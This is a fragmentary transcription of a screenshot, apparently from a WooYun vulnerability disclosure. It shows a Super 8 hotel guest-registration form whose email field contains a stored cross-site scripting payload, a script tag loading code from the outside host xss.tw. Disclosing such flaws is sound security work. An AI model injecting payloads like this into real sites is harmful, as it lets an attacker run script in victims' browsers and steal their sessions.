 www.super8.com.cn/Mem/NewGuest.aspx?oid=30815
入住人资料 (*为必填项)
姓名： 马大帅 * 手机： 13333333333 *
电话： 邮件： <script src=http://xss.tw/2527><
www.super8.com.cn says: 上的网页
入住人信息删除成功
确定
www.wooyun.org